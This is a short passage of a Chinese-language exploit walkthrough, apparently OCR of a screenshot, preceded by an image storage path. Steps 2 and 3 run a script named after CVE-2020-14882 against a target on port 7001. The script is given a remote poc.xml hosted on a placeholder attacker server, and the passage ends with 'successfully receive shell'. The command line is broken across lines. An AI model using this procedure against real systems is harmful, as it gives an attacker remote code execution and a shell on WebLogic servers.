
2、使用-x选项指定xml文件路径，发送payload。
python3
CVE-2020-14882
_ALL.py -u
http://xxxx:7001 -x http://xxx:8000/poc.xml
3、成功接收shell